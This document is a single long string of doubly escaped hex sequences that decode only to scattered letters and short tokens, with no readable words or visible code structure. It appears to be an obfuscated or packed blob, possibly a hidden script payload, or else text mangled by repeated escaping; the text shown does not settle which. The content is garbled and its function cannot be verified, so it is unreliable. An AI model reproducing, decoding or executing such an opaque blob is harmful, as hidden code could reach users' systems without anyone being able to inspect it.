c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c